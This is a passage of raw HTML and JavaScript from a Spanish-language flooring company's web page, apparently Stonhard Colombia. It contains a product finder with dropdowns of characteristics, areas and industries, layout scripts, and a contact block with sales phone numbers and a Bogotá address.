								</div>                                
                    </div>
                </div>
<script type="text/javascript">

    $(document).ready(function () {

        var maxHeight = Math.max.apply(null, $(".boxedLinks").map(function () {
            return $(this).height();
        }).get());

        $(".boxedLinks").height(maxHeight);


        $(window).resize(function () {
            $(".boxedLinks").removeAttr("style");
            var maxHeight = Math.max.apply(null, $(".boxedLinks").map(function () {
                return $(this).height();
            }).get());

            $(".boxedLinks").height(maxHeight);
        });
    });

</script>
		
	</div><!--indusctrySlideText-->
	

	<br clear="all">
	</div><!--aboutRight-->
	<div class="caged">
		
	</div>
	</div>
	
	 <!--<section class="module parallax parallax-1" style="background-image:url(images/parallax_2.jpg);"></section>-->
	
	<div id="underSlideshow"  class="caged">
	
	


	<div class="productFinderIndustry">
		<div class="padding">
		<h1 id="ContentPlaceHolderDefault_cp_body_MarketProductFinder_23_lblPFHeader">Encuentre el Producto Adecuado</h1>
		<p id="ContentPlaceHolderDefault_cp_body_MarketProductFinder_23_lblPFBody"><p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Encuentre el producto que mejor se adapta a sus necesidades. Seleccione una o más opciones del menú desplegable para refinar su búsqueda.</span></span></p></p>
		<span id="ContentPlaceHolderDefault_cp_body_MarketProductFinder_23_tst"></span>
		<select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$MarketProductFinder_23$marketsDD13" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$MarketProductFinder_23$marketsDD13\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD13" class="stonDrop">
	<option selected="selected" value="0">Seleccione Caracter&#237;stica</option>
	<option value="61147">Resistente a la Abrasi&#243;n</option>
	<option value="61148">Resistencia Qu&#237;mica</option>
	<option value="61149">Eco - Sustentable</option>
	<option value="61150">Resistente a Impactos</option>
	<option value="61151">Durabilidad</option>
	<option value="61152">Alto Tr&#225;fico</option>
	<option value="61153">Bajo Olor</option>
	<option value="61154">Antideslizante</option>
	<option value="61155">Choque / Ciclo T&#233;rmico</option>
	<option value="61156">Resistente al Agua</option>
	<option value="61157">Resistencia al Desgaste</option>
	<option value="61158">Monol&#237;tico</option>
	<option value="61159">Alto Brillo</option>
	<option value="61160">Impermeable</option>
	<option value="61161">Resistente al Fuego</option>
	<option value="61162">Acabado Liso</option>
	<option value="61163">Acabado Texturizado</option>
	<option value="61164">Propiedades Ac&#250;sticas</option>
	<option value="61165">Ergon&#243;mico</option>
	<option value="61166">Resiliente</option>
	<option value="61167">ESD / Antiest&#225;tico</option>
	<option value="61168">Instalaci&#243;n R&#225;pida (&lt;2 d&#237;as)</option>
	<option value="61169">Autonivelante</option>
	<option value="61170">Anti-microbiano</option>
	<option value="61171">F&#225;cil de Limpiar</option>
	<option value="61172">Resistente a las Manchas</option>
	<option value="61173">Certificaci&#243;n HACCP</option>
	<option value="61174">Resistencia UV</option>

</select>
		<select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$MarketProductFinder_23$marketsDD14" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$MarketProductFinder_23$marketsDD14\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD14" class="stonDrop">
	<option selected="selected" value="0">Seleccione &#193;rea</option>
	<option value="60807">Almacenamiento de contenedores</option>
	<option value="60804">Almacenamiento de Graneles</option>
	<option value="60812">&#193;reas de embalaje</option>
	<option value="60821">&#193;reas de Impermeabilidad</option>
	<option value="60811">&#193;reas de Manufactura</option>
	<option value="60813">&#193;reas de Procesamiento</option>
	<option value="60814">Ba&#241;os</option>
	<option value="60805">Cafeterias</option>
	<option value="60808">E CAT&#39;s</option>
	<option value="60817">Extracci&#243;n con disolventes/electro obtenci&#243;n</option>
	<option value="60803">Interiores de Edificios</option>
	<option value="60809">Laboratorios</option>
	<option value="60810">Lockers</option>
	<option value="60815">Refiner&#237;a</option>
	<option value="60819">Revestimiento de tanques, zanjas y sumideros</option>
	<option value="60816">Tanques de sedimentaci&#243;n, clarificadores</option>
	<option value="60820">Zona de Carga</option>
	<option value="60806">Zonas de contenci&#243;n / Granjas de tanques</option>
	<option value="60818">Zonas de salpicaduras / derrames</option>

</select>
			<br clear="all">
		</div><!--padding-->
	</div><!--productFinder-->
	
<div id="cases" class="hideCaseOrSomething">
    	<div class="padding">
			<h1></h1>
    		
            <div id="noStudy">
                <h1><span>Más</span><span> Casos de Éxito</span>Próximamente</h1>
            </div>
    	</div>
    </div><!--cases-->

	<br clear="all" />
<div id="ContentPlaceHolderDefault_cp_body_MarketProductFinder_23_iup">
	
	<div class="contained">
	<div id="pfResults">
		<ul id="grid" class="grid effect-1">
                    
                </ul>
	</div>
	</div>
        <script type="text/javascript">

			function pol() {
			    new AnimOnScroll(document.getElementById('grid'), {
			        minDuration: 0.4,
			        maxDuration: 0.7,
			        viewportFactor: 0.2
			    });
			}
			var pageRequestManager = Sys.WebForms.PageRequestManager.getInstance();
			pageRequestManager.add_endRequest(pol);
		</script>
	
</div>
		
	
	
	<br clear="all">
	
	<br clear="all">
	</div><!--underSlideshow-->
	
	<section id="plaxSecLower" class="module parallax parallax-1" style="background-image:url(/media/1692/img_9899.jpg);" wa=""></section>


	<script type="text/javascript">
	var set = false;
	$(document).ready(function(){
	  if(!set && window.innerWidth >= 1060)
	  {
		 $("#plaxSec").css({"background-size":"cover","background-position-y":$("#plaxSec").attr("wa")+"px"});
		  $("#plaxSecLower").css({"background-size":"cover","background-position-y":$("#plaxSecLower").attr("wa")+"px"});
		set = true;
	  }
	});
	$(window).resize(function(){
	  if(!set && window.innerWidth >= 1060)
	  {
		$("#plaxSec").css({"background-size":"cover","background-position-y":$("#plaxSec").attr("wa")+"px"});
		$("#plaxSecLower").css({"background-size":"cover","background-position-y":$("#plaxSecLower").attr("wa")+"px"});
		set = true;
	  }
	  else if(set && window.innerWidth < 1060)
	  {
		var elem = document.getElementById("plaxSec");
		if (elem.style.removeProperty) {
			elem.style.removeProperty('background-size');
			elem.style.removeProperty('background-position');
		} else {
			elem.style.removeAttribute('background-size');
			elem.style.removeAttribute('background-position');
		}
		  
		elem = document.getElementById("plaxSecLower");
		  if(elem != null)
		  {
			if (elem.style.removeProperty) {
				elem.style.removeProperty('background-size');
				elem.style.removeProperty('background-position');
			} else {
				elem.style.removeAttribute('background-size');
				elem.style.removeAttribute('background-position');
			}
		  }
		set = false;
	  } 
	});
  </script>

	  <!--<section class="module parallax parallax-2">
		<div class="container">
		  <h1>Rise</h1>
		</div>
	  </section>-->

	  </div>

	<div id="pods">
	<div class="caged tay">
		<ul>
		    <li id="newletterPodLi"><style>
	
	.newsPodcage
{
	
	padding : 2px;
}

.newsPodcage img {
    width: 100%;
}
	
	
	</style></li>
			<li id="productMacro">
<div class="podcage padding" id="crpPod">
	<div id="ContentPlaceHolderDefault_ProductFinderPod_26_lblPFPHeader" style="text-transform: uppercase; color: #0099D8;font-weight: normal;font-size: 1.2em; line-height: 1.3;">Encuentre el Producto Adecuado</div>
	<div id="dropdowns">
        <div id="ContentPlaceHolderDefault_ProductFinderPod_26_iup">
	
		        <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD3" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD3\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD3" class="stonDrop">
		<option selected="selected" value="0">Seleccione Industria</option>
		<option value="60748">Aeroespacial</option>
		<option value="60762">Agencias y Talleres de Autos</option>
		<option value="61108">Agua y Aguas Residuales</option>
		<option value="60867">Alimentos y Bebidas</option>
		<option value="60776">Automotriz</option>
		<option value="60886">Comerciales</option>
		<option value="60786">Cultivos medicinales</option>
		<option value="61061">Deportes / Entretenimiento</option>
		<option value="60822">Distribuci&#243;n y Log&#237;stica</option>
		<option value="61006">Edificios de oficinas - Inmobiliarias</option>
		<option value="60832">Educativo</option>
		<option value="60855">Electr&#243;nicos</option>
		<option value="61020">Farmac&#233;utica / Biotecnolog&#237;a</option>
		<option value="60917">Gobierno</option>
		<option value="60975">Hospitalidad</option>
		<option value="60905">Manufactura</option>
		<option value="61126">Pisos Comerciales</option>
		<option value="61119">Pisos Industriales</option>
		<option value="60802">Qu&#237;mico / Minero</option>
		<option value="61048">Retail / Minoristas</option>
		<option value="60941">Salud</option>
		<option value="61079">Tecnolog&#237;a</option>
		<option value="61091">Transporte</option>

	</select>
		        
                <div id="marketsDD4_sl" class="dd ddcommon borderRadius dd_chk_select" style="display:inline-block;position:relative;">
		<div id="caption">
			Seleccione Caracter&#237;stica
		</div><div id="marketsDD4_dv" class="dd_chk_drop" style="display:none;position:absolute;">
			<div id="checks">
				<span id="marketsDD4"><input id="marketsDD4_0" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_0" value="61147" /><label for="marketsDD4_0">Resistente a la Abrasión</label><br /><input id="marketsDD4_1" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_1" value="61148" /><label for="marketsDD4_1">Resistencia Química</label><br /><input id="marketsDD4_2" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_2" value="61149" /><label for="marketsDD4_2">Eco - Sustentable</label><br /><input id="marketsDD4_3" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_3" value="61150" /><label for="marketsDD4_3">Resistente a Impactos</label><br /><input id="marketsDD4_4" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_4" value="61151" /><label for="marketsDD4_4">Durabilidad</label><br /><input id="marketsDD4_5" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_5" value="61152" /><label for="marketsDD4_5">Alto Tráfico</label><br /><input id="marketsDD4_6" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_6" value="61153" /><label for="marketsDD4_6">Bajo Olor</label><br /><input id="marketsDD4_7" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_7" value="61154" /><label for="marketsDD4_7">Antideslizante</label><br /><input id="marketsDD4_8" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_8" value="61155" /><label for="marketsDD4_8">Choque / Ciclo Térmico</label><br /><input id="marketsDD4_9" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_9" value="61156" /><label for="marketsDD4_9">Resistente al Agua</label><br /><input id="marketsDD4_10" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_10" value="61157" /><label for="marketsDD4_10">Resistencia al Desgaste</label><br /><input id="marketsDD4_11" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_11" value="61159" /><label for="marketsDD4_11">Alto Brillo</label><br /><input id="marketsDD4_12" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_12" value="61160" /><label for="marketsDD4_12">Impermeable</label><br /><input id="marketsDD4_13" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_13" value="61161" /><label for="marketsDD4_13">Resistente al Fuego</label><br /><input id="marketsDD4_14" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_14" value="61162" /><label for="marketsDD4_14">Acabado Liso</label><br /><input id="marketsDD4_15" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_15" value="61163" /><label for="marketsDD4_15">Acabado Texturizado</label><br /><input id="marketsDD4_16" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_16" value="61164" /><label for="marketsDD4_16">Propiedades Acústicas</label><br /><input id="marketsDD4_17" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_17" value="61165" /><label for="marketsDD4_17">Ergonómico</label><br /><input id="marketsDD4_18" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_18" value="61166" /><label for="marketsDD4_18">Resiliente</label><br /><input id="marketsDD4_19" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_19" value="61167" /><label for="marketsDD4_19">ESD / Antiestático</label><br /><input id="marketsDD4_20" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_20" value="61168" /><label for="marketsDD4_20">Instalación Rápida (<2 días)</label><br /><input id="marketsDD4_21" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_21" value="61169" /><label for="marketsDD4_21">Autonivelante</label><br /><input id="marketsDD4_22" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_22" value="61171" /><label for="marketsDD4_22">Fácil de Limpiar</label><br /><input id="marketsDD4_23" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_23" value="61172" /><label for="marketsDD4_23">Resistente a las Manchas</label><br /><input id="marketsDD4_24" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_24" value="61173" /><label for="marketsDD4_24">Certificación HACCP</label><br /><input id="marketsDD4_25" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_25" value="61174" /><label for="marketsDD4_25">Resistencia UV</label></span>
			</div>
		</div>
	</div>
		        <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD5" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD5\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD5" class="stonDrop">
		<option selected="selected" value="0">Seleccione &#193;rea</option>
		<option value="60769">Almac&#233;n</option>
		<option value="60925">Almacenamiento de Combustible</option>
		<option value="60807">Almacenamiento de contenedores</option>
		<option value="60804">Almacenamiento de Graneles</option>
		<option value="60858">Almacenamiento de qu&#237;micos</option>
		<option value="60873">Almacenamiento de Qu&#237;micos</option>
		<option value="60996">&#193;rea Comercial o de Tiendas</option>
		<option value="61064">&#193;rea Comercial o Tiendas</option>
		<option value="60899">&#193;rea de Almac&#233;n</option>
		<option value="60889">&#193;rea de Asientos</option>
		<option value="60825">&#193;rea de Carga</option>
		<option value="61067">&#193;rea de Comida</option>
		<option value="61008">&#193;rea de Descanso</option>
		<option value="60882">&#193;rea de Empaque</option>
		<option value="60957">&#193;rea de Ex&#225;menes</option>
		<option value="60930">&#193;rea de Mantenimiento</option>
		<option value="60881">&#193;rea de Mezclado</option>
		<option value="60826">&#193;rea de Procesamiento</option>
		<option value="60794">&#193;rea de Producto</option>
		<option value="61039">&#193;rea de Tabletas</option>
		<option value="60874">&#193;reas CIP</option>
		<option value="61053">&#193;reas Comerciales / Tiendas</option>
		<option value="60830">&#193;reas de Almacenamiento</option>
		<option value="60844">&#193;reas de descenso</option>
		<option value="61115">&#193;reas de Desinfecci&#243;n</option>
		<option value="60812">&#193;reas de embalaje</option>
		<option value="61081">&#193;reas de Ensamble</option>
		<option value="60919">&#193;reas de Ensayo de Aviones</option>
		<option value="60821">&#193;reas de Impermeabilidad</option>
		<option value="61041">&#193;reas de Lavado</option>
		<option value="60896">&#193;reas de Lavado de Platos</option>
		<option value="61100">&#193;reas de Mantenimiento</option>
		<option value="60778">&#193;reas de Manufactura</option>
		<option value="60932">&#193;reas de Munici&#243;n</option>
		<option value="61031">&#193;reas de Necropsia</option>
		<option value="61057">&#193;reas de Preparaci&#243;n de Alimentos</option>
		<option value="60779">&#193;reas de Procesamiento</option>
		<option value="60785">&#193;reas de Prueba</option>
		<option value="61021">&#193;reas de Retenci&#243;n de Animales</option>
		<option value="60761">&#193;reas de Servicio</option>
		<option value="61027">&#193;reas de Vestimenta</option>
		<option value="61038">&#193;reas Est&#233;riles</option>
		<option value="61070">Asientos / Arena</option>
		<option value="60976">Atriums</option>
		<option value="61022">Autoclaves</option>
		<option value="61074">Azoteas</option>
		<option value="60864">Bah&#237;as de lavado</option>
		<option value="61088">Bah&#237;as de Lavado</option>
		<option value="60775">Balcones</option>
		<option value="60760">Ba&#241;os</option>
		<option value="60977">Bares</option>
		<option value="60836">Bibliotecas</option>
		<option value="61042">Bioterio</option>
		<option value="60923">Bomberos</option>
		<option value="61110">Cabeceras</option>
		<option value="60753">Cafeterias</option>
		<option value="61007">Cafeter&#237;as</option>
		<option value="61080">C&#225;mara de Aire</option>
		<option value="61034">Carga de P&#243;lvora</option>
		<option value="60845">Carriles de Bicicletas</option>
		<option value="60926">Celdas</option>
		<option value="60749">C&#233;lulas de ensayo de aviones</option>
		<option value="60910">Centro de Datos</option>
		<option value="60839">Centro Multimedia</option>
		<option value="60859">Centros de Datos</option>
		<option value="60870">Cerveceras</option>
		<option value="60980">Ciber Caf&#233;s</option>
		<option value="61112">Clarificadores</option>
		<option value="61073">Club Nocturno</option>
		<option value="60850">Cocina</option>
		<option value="60756">Cocinas</option>
		<option value="60947">Comedores</option>
		<option value="60922">Comisar&#237;as</option>
		<option value="61063">Concesiones</option>
		<option value="60875">Congeladores</option>
		<option value="61114">Contacto de Agua Potable</option>
		<option value="61024">Contenci&#243;n de Qu&#237;micos</option>
		<option value="60920">Cuarteles</option>
		<option value="60909">Cuarto de Control</option>
		<option value="60990">Cuarto Mec&#225;nicos</option>
		<option value="60751">Cuartos de Baterias</option>
		<option value="60907">Cuartos de Bater&#237;as</option>
		<option value="60754">Cuartos de Control</option>
		<option value="60885">Cuartos de Lavado</option>
		<option value="60758">Cuartos Mec&#225;nicos</option>
		<option value="60892">Cubierta de Alberca</option>
		<option value="61084">Cubiertas de Ventilador</option>
		<option value="60860">Cubiertas de ventiladores</option>
		<option value="61111">Digestores</option>
		<option value="60808">E CAT&#39;s</option>
		<option value="60880">Embalaje de Carne</option>
		<option value="60792">Embalaje de Corte</option>
		<option value="60948">Emergencias</option>
		<option value="60843">Entradas Exteriores</option>
		<option value="60793">Env&#237;o / Recepci&#243;n de Material</option>
		<option value="61045">Esclusas de Aire</option>
		<option value="60770">Estacionamientos</option>
		<option value="60771">Estacionamientos Techados</option>
		<option value="60960">Estaciones de Enfermeras</option>
		<option value="60817">Extracci&#243;n con disolventes/electro obtenci&#243;n</option>
		<option value="60965">Farmacia</option>
		<option value="60866">Forjados de gofres</option>
		<option value="61090">Forjados de Gofres</option>
		<option value="60831">Forjados Reticulares</option>
		<option value="60798">Front Desk / Recepci&#243;n</option>
		<option value="60894">Gimnasios</option>
		<option value="60984">Habitaci&#243;n de Hu&#233;spedes</option>
		<option value="60964">Habitaciones de Pacientes</option>
		<option value="60755">Hangares</option>
		<option value="60918">Hangares para Aviones</option>
		<option value="60950">Helipuerto</option>
		<option value="60951">ICU/NICU/PACU</option>
		<option value="60898">Iglesias</option>
		<option value="60752">Instalaciones de Voladuras</option>
		<option value="61047">Instrumentos / Tratamientos</option>
		<option value="60803">Interiores de Edificios</option>
		<option value="60787">Invernaderos</option>
		<option value="60788">Invernaderos de Flores</option>
		<option value="60862">ISO / Cuartos Limpios</option>
		<option value="61028">ISO / Salas Limpias</option>
		<option value="60757">Laboratorios</option>
		<option value="61023">Laboratorios de Bioseguridad (Niveles 1, 2, 3, 4)</option>
		<option value="60861">Laboratorios de Inspecci&#243;n</option>
		<option value="61035">Laboratorios de Investigaci&#243;n</option>
		<option value="60877">L&#225;cteos</option>
		<option value="60897">Lavander&#237;a</option>
		<option value="60954">Lavander&#237;as</option>
		<option value="60777">L&#237;nea de Producci&#243;n</option>
		<option value="60863">L&#237;neas de chapado</option>
		<option value="60759">L&#237;neas de Chapado</option>
		<option value="60871">L&#237;neas de Embotellado</option>
		<option value="60906">L&#237;neas de Esamblaje</option>
		<option value="60750">L&#237;neas de producci&#243;n</option>
		<option value="60767">Lobbies</option>
		<option value="60810">Lockers</option>
		<option value="60893">Lockers / Vestidores</option>
		<option value="60924">Montaje y Almacenamiento de Alimentos</option>
		<option value="60959">Morgues</option>
		<option value="60879">Muelles de Carga</option>
		<option value="60765">Oficinas</option>
		<option value="60847">Pabell&#243;n de Estadio</option>
		<option value="61071">Palcos</option>
		<option value="60868">Panaderias</option>
		<option value="61049">Panader&#237;as</option>
		<option value="60856">Paneles de aire</option>
		<option value="61026">Pasillos</option>
		<option value="60884">Pasillos de Tr&#225;fico</option>
		<option value="60774">Pasillos Exteriores</option>
		<option value="60773">Pasillos Interiores</option>
		<option value="60846">Patios Exteriores</option>
		<option value="60994">Patios y Terrazas</option>
		<option value="61113">Pisos de Deshidrataci&#243;n de Lodos</option>
		<option value="61102">Plataformas de Tren</option>
		<option value="60883">Producci&#243;n / Procesamiento</option>
		<option value="60801">Producci&#243;n y ensamblaje de bol&#237;grafos de vapor</option>
		<option value="60902">Puentes Pateonales</option>
		<option value="60772">Puentes Peatonales</option>
		<option value="60961">Quir&#243;fanos</option>
		<option value="60815">Refiner&#237;a</option>
		<option value="60876">Refrigeradores</option>
		<option value="60849">Regaderas</option>
		<option value="61065">Restaurantes / &#193;rea de Comida</option>
		<option value="60997">Restaurantes / Comedores</option>
		<option value="61012">Restrooms</option>
		<option value="61010">Retail Areas/Shops</option>
		<option value="60819">Revestimiento de tanques, zanjas y sumideros</option>
		<option value="60869">Sala de Bater&#237;as</option>
		<option value="60795">Sala de Conferencia</option>
		<option value="60823">Sala de descanso</option>
		<option value="60888">Sala de Espera</option>
		<option value="60790">Sala de Secado</option>
		<option value="60944">Salas de Autopsia</option>
		<option value="60768">Salas de Espera</option>
		<option value="60800">Salas de Extracci&#243;n</option>
		<option value="61043">Salas de Mezcla</option>
		<option value="60969">Salas de Procedimientos Veterinarios</option>
		<option value="60834">Salones de clases</option>
		<option value="60840">Salones Multiusos</option>
		<option value="60970">Servidumbres</option>
		<option value="60763">Showrooms</option>
		<option value="61109">Sistemas de Transporte (arquetas, tuber&#237;as, estaciones de bombeo)</option>
		<option value="61000">Spas y Centros de Fitness</option>
		<option value="60865">Sub Fabricaci&#243;n</option>
		<option value="61089">Subf&#225;brica</option>
		<option value="60764">Taller de Servicio</option>
		<option value="61118">Tanques de Filtrado / Pozos Limpios</option>
		<option value="60816">Tanques de sedimentaci&#243;n, clarificadores</option>
		<option value="61095">Terminal de Autobuses</option>
		<option value="60949">Tienda de Regalo</option>
		<option value="60913">Tiendas de Maquinaria</option>
		<option value="60789">Vegetaci&#243;n</option>
		<option value="61062">Vest&#237;bulos</option>
		<option value="60820">Zona de Carga</option>
		<option value="61093">Zona de Equipajes</option>
		<option value="61117">Zonas de Carga</option>
		<option value="60806">Zonas de contenci&#243;n / Granjas de tanques</option>
		<option value="61116">Zonas de Contenci&#243;n / Granjas de Tanques</option>
		<option value="60857">Zonas de ensamble</option>
		<option value="60818">Zonas de salpicaduras / derrames</option>
		<option value="60992">Zonas y Caminos Exteriores de Descenso</option>

	</select>
		        <script type="text/javascript">
			        function foo() {
				        //$("#marketsDD, #marketsDD2, #marketsDD12").msDropdown();
				        setStonDrops();
			        }
			        var pageRequestManager = Sys.WebForms.PageRequestManager.getInstance();
			        pageRequestManager.add_endRequest(foo);
		        </script>
                <button onclick="__doPostBack('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$btnProdFinder','')" id="btnProdFinder">Ver Producto</button>
	        
</div>
	</div><!--dropdowns-->
			
			
			
	<div id="podRight">
	<img src="/images/pod1_1.png" alt=""/>
	</div>
	<br clear="all">
</div></li>
			
			<!--<li><div  class="podcage padding" id="contactPod">
		<div style="text-transform: uppercase; color: #0099D8;font-weight: normal;font-size: 1.2em; line-height: 1.3;">CONT&#193;CTENOS</div>
		<p><p><a href="https://api.whatsapp.com/send/?phone=573166949157&amp;text=Gracias.%20Requiero%20informaci%c3%b3n%20sobre%20los%20pisos%20ep%c3%b3xicos%20Stonhard..&amp;type=phone_number&amp;app_absent=0"><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Ventas:(+57) 316 694 9157</span></span></span></span></span></span></span></span></strong></a></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Contabilidad, facturas</span></span></span></span></span></span></span></span></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">y despachos:(+57) 601 2518400</span></span></span></span></span></span></span></span></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="font-size: 1rem;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Transversal 93 No.53-32 Bodega 22</span></span></span></span></span></span></span></span></span></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Bogota Colombia</span></span></span></span></span></span></span></span></p></p>
		<div class="relative">
			<input id="txtContactZipPod" class="zipSearch" type="text" placeholder="C&#243;digo Postal">
			<button class="zipSearchButton" id="zipButtonPod" zipControl="txtContactZipPod"><img src="/images/arrows_light_right_white.png"  alt=""/></button>
		</div>
    </div>
			<script type="text/javascript">
				//Script for all zip searchs to allow only numeric values in the textbox
				$(document).ready(function () {
					setupZipSearchPod();
				});
			
				function setupZipSearchPod() {
					$(function () {
						$("#txtContactZipPod").keydown(function (e) {
							if (e.keyCode == 13)
							{
								if($(this).is(':focus'))
								{
									window.location.href = "http://www.stonhard.com.co/contactenos/?zip=" + $(this).val()+"";
									e.preventDefault();
								}
							}
						});
					});
			
					$(".zipSearchButton").click(function (e) {
						if($("#"+$(this).attr("zipControl")).length > 0)
						{
							window.location.href = "http://www.stonhard.com.co/contactenos/?zip=" + $("#"+$(this).attr("zipControl")).val()+"";
							return false;
						}
					});
				}
			</script></li>-->
			<li>
<div id="ContentPlaceHolderDefault_centerContactPod_28_contactp">
	<div  class="podcage padding" id="contactPod">
		<div style="text-transform: uppercase; color: #0099D8;font-weight: normal;font-size: 1.2em; line-height: 1.3;">CONT&#193;CTENOS</div>
		<p><p><a href="https://api.whatsapp.com/send/?phone=573166949157&amp;text=Gracias.%20Requiero%20informaci%c3%b3n%20sobre%20los%20pisos%20ep%c3%b3xicos%20Stonhard..&amp;type=phone_number&amp;app_absent=0"><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Ventas:(+57) 316 694 9157</span></span></span></span></span></span></span></span></strong></a></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Contabilidad, facturas</span></span></span></span></span></span></span></span></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">y despachos:(+57) 601 2518400</span></span></span></span></span></span></span></span></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="font-size: 1rem;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Transversal 93 No.53-32 Bodega 22</span></span></span></span></span></span></span></span></span></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Bogota Colombia</span></span></span></span></span></span></span></span></p></p>
		<div class="relative">
